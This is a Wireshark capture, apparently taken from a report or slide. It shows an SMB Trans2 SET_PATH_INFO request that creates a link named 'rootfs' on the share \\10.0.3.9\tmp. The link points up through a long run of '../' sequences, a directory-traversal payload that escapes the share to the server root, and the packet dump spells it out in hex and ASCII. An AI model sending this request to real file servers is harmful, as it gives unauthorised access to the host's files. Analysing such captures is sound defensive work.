 No. Time Source Destination Protocol Length Info
12 0.036849000 192.168.1.40 10.0.3.9 SMB 135 Tree Connect AndX Request, Path: \\10.0.3.9\tmp
13 0.038535000 10.0.3.9 192.168.1.40 SMB 119 Tree Connect AndX Response
14 0.047260000 192.168.1.40 10.0.3.9 SMB 179 Trans2 Request, SET_PATH_INFO, Path: rootfs
Transmission Control Protocol, Src Port: 37834 (37834), Dst Port: 445 (445), Seq: 331, Ack: 315, Len: 113
NetBIOS Session Service
SMB (Server Message Block Protocol)
SMB Header
Trans2 Request (0x32)
Word Count (WCT): 15
Total Parameter Count: 13
Total Data Count: 31
Max Parameter Count: 1024
Max Data Count: 65000
Max Setup Count: 0
Reserved: 00
Flags: 0x0000
Timeout: Return immediately (0)
Reserved: 0000
Parameter Count: 13
Parameter Offset: 65
Data Count: 31
Data Offset: 78
Setup Count: 1
Reserved: 00
Subcommand: SET_PATH_INFO (0x0006)
Byte Count (BCC): 44
SET_PATH_INFO Parameters
SET_PATH_INFO Data
Link destination:
Unknown Data: 2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f...
0070 00 00 00 00 00 00 00 00 00 0d 00 41 00 1f 00 4e ........ ...A...N
0080 00 01 00 06 00 2c 00 01 02 00 00 00 00 72 6f 6f .....,.. .....roo
0090 74 66 73 00 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f tfs.../. ./../../
00a0 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e ../../.. /../../.
00b0 2e 2f 00 ./.